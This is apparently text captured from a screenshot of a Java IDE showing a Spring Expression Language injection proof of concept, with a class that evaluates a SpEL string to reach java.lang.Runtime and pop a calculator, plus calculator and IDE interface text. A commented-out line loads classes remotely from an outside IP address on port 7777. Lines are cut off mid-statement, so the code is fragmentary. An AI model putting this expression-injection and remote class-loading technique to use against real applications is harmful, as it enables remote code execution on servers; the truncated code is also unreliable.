 Spel_Classloader.java ClassLoader.java URL.java Constructor.java Reflection.java Modifier.java Evil.java URLClassLoader.java evil.java evil.class
import java.net.MalformedURLException;
1 1
public class Spel_Classloader {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, Invocati
String cmd = "T(java.lang.ClassLoader).getSystemClassLoader().loadClass(\"java.lang.Runtime\").ge
SpelExpressionParser spelExpressionParser = new SpelExpressionParser(); // 创建解析式
Expression expression = spelExpressionParser.parseExpression(cmd); // 解析表达式
System.out.println(expression.getValue()); // 弹出计算机
//new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://36.138.44.155:7777/")})
// System.out.println(ClassLoader.getSystemClassLoader().loadClass("java.lang.Runtime"));
}
}
\jdk1.8.0_65\bin\java.exe" ...
7cf10a6f
exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
m
Maven
Database
Endpoints
AI Assistant
Smali
Coverage
01
Byte Code